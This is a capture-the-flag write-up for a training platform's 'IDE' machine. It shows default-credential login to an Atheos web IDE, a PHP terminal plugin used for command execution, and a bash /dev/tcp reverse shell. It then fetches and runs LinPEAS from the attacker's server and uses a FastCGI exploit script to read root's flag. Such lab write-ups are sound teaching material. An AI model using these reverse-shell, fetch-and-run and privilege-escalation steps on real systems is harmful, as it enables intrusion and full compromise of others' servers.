About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the IDE machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RPCBIND
Looking at the site:

Atheos is an updated and currently maintained fork of Codiad, a web-based IDE framework with a small footprint and minimal requirements. Atheos was completely rewritten from the original Codiad project to use more modern tools, cleaner code, and a broader feature set.
By viewing the page source code, we find the first flag.


Returning to the login screen, we will try logging in using the default credentials → admin:admin. And we successfully log in =)

After attempting to write some PHP reverse shells without success, I deduced that some PHP functions are disabled.
After researching online, we found a plugin → Terminal Emulator.
https://github.com/HLSiira/Atheos-Terminal
This plugin allows interaction with the Unix terminal through the Atheos IDE.
So, we will test it.
We will create a file → terminal.php and paste the following PHP code into it:
<?php
//////////////////////////////////////////////////////////////////////////////80
// Atheos Terminal
//////////////////////////////////////////////////////////////////////////////80
// Copyright (c) 2020 Liam Siira (liam@siira.io), distributed as-is and without
// warranty under the MIT License. See [root]/license.md for more.
https://github.com/HLSiira/Atheos-Terminal
//////////////////////////////////////////////////////////////////////////////80
// This information must remain intact.
//////////////////////////////////////////////////////////////////////////////80
// Copyright (c) 2013 Codiad & Kent Safranski
// Source: https://github.com/Fluidbyte/Codiad-Terminal
//////////////////////////////////////////////////////////////////////////////80
require_once("../../common.php");
//////////////////////////////////////////////////////////////////////////////80
// Verify Session or Key
//////////////////////////////////////////////////////////////////////////////80
Common::checkSession();
//////////////////////////////////////////////////////////////////////////////80
// Globals
//////////////////////////////////////////////////////////////////////////////80
$project = SESSION("project");
define("PASSWORD", "terminal");
define("ROOT", Common::getWorkspacePath($project));
define("BLOCKED", "ssh,telnet");
//////////////////////////////////////////////////////////////////////////////80
// Terminal Class
//////////////////////////////////////////////////////////////////////////////80
class Terminal {
//////////////////////////////////////////////////////////////////////////80
// Constructor
//////////////////////////////////////////////////////////////////////////80
public function __construct() {
if (!isset($_SESSION["activeDir"]) || !isset($_SESSION["activeDir"][$_SESSION["project"]]) ||
empty($_SESSION["activeDir"][$_SESSION["project"]])) {
if (ROOT === "") {
$output = Common::execute("pwd");
$_SESSION["activeDir"] = array([$_SESSION["project"]] => $output);
} else {
$this->changeDir(ROOT);
}
} else {
$this->changeDir($_SESSION["activeDir"][$_SESSION["project"]]);
}
}
//////////////////////////////////////////////////////////////////////////80
// Primary call
//////////////////////////////////////////////////////////////////////////80
public function process($str) {
$cmd = $this->parseCommand($str);
$output = Common::execute($cmd);
return $output;
}
//////////////////////////////////////////////////////////////////////////80
// Parse command for special functions, blocks
//////////////////////////////////////////////////////////////////////////80
public function parseCommand($str) {
$command_parts = explode(" ", $str);
// Handle "cd" command
if (in_array("cd", $command_parts)) {
$cd_key = array_search("cd", $command_parts);
$cd_key++;
$dir = $command_parts[$cd_key];
$this->changeDir($dir);
// Remove from command
$str = str_replace("cd $dir", "", $str);
}
// Replace text editors with cat
$editors = array("vim", "vi", "nano");
$str = preg_replace("/^(".join("|", $editors).")/", "cat", trim($str));
// Handle blocked commands
$blocked = explode(",", BLOCKED);
if (in_array($command_parts[0], $blocked)) {
$str = "echo ERROR: Command not allowed";
}
// Update exec command
return $str . " 2>&1";
}
//////////////////////////////////////////////////////////////////////////80
// Change Directory
//////////////////////////////////////////////////////////////////////////80
public function changeDir($dir) {
chdir($dir);
// Store new directory
$_SESSION["activeDir"][$_SESSION["project"]] = exec("pwd");
}
}
//////////////////////////////////////////////////////////////////////////////80
// Processing
//////////////////////////////////////////////////////////////////////////////80
$activeUser = SESSION("user");
$command = POST("command");
if (strtolower($command === "exit")) {
$_SESSION["term_auth"] = false;
$output = "[EXIT]";
} else if (!isset($_SESSION["term_auth"]) || $_SESSION["term_auth"] !== true) {
if ($command === PASSWORD) {
$_SESSION["term_auth"] = true;
$output = "[AUTHENTICATED]";
} else {
$output = "Enter Password:";
}
} else {
$Terminal = new Terminal();
$output = "";
$command = explode("&&", $command);
foreach ($command as $c) {
$output .= $Terminal->process($c);
}
}
$output = array(
"data" => htmlentities($output),
"dir" => htmlentities(exec("pwd")),
"prompt" => "<span class=\"user\">$activeUser</span>:<span class=\"path\">" . exec("pwd") . "</span>$ "
);
Common::send("success", $output);
?>

https://t9007105134.p.clickup-attachments.com/t9007105134/34323d2f-7458-43ae-8cdd-f5921af9e7e1/cut.mp4
Navigating to the file, http://172.31.30.153/workspace/notadmin/terminal.php we see that it executed the command → pwd.

As we can see, the PHP function being used is exec.
Now we will create a file shell.php that will contain our reverse shell:
<?php exec("bash -c 'bash -i >& /dev/tcp/IP/PORT 0>&1'"); ?>

Press Ctrl+S to save the file in the IDE. Then, we will use Netcat to listen on a port to receive our reverse connection.

And we receive the connection 😀



Shell tty
Upgrading a simple shell to fully interactive TTYs:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm


By reviewing the php.ini file, we see that several PHP functions are disabled, except for exec.
disable_functions =
system,shell_exec,mail,passthru,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source,pcntl_exec,eval,mb_send_mail,imap_open,phpinfo


Navigating to /var/www, we find our second flag.


Root
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
LinPEAS is a script that searches for possible privilege escalation paths on Linux / Unix / MacOS hosts. The checks are explained at:
https://book.hacktricks.xyz/linux-unix/privilege-escalation
Now we will start a Python server on our machine to send LinPEAS to the compromised server.
sudo python -m SimpleHTTPServer 80


On the compromised server, we run:
cd /tmp
wget http://<IP-VPN>/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh





FastCGI
https://book.hacktricks.xyz/pentesting/9000-pentesting-fastcgi
According to HackTricks, we can obtain RCE as the root user via FastCGI.
First, we will download the file to our machine:
https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
wget https://gist.githubusercontent.com/phith0n/9615e2420f31048f7e30f3937356cf75/raw/ffd7aa5b3a75ea903a0bb9cc106688da738722c5/fpm.py


Now we will start a Python server on our machine to send fpm.py to the compromised server:
sudo python -m SimpleHTTPServer 80

On the compromised server:
cd /tmp
wget http://<IP-VPN>/fpm.py


Now we will create an empty file → test.php in /var/www/html, since our exploit requires an existing file in the filesystem:
touch /var/www/html/test.php
Now we execute:
python fpm.py localhost /var/www/html/test.php -c "<?php echo file_get_contents('/root/root.txt'); ?>"
And we get our root flag =)
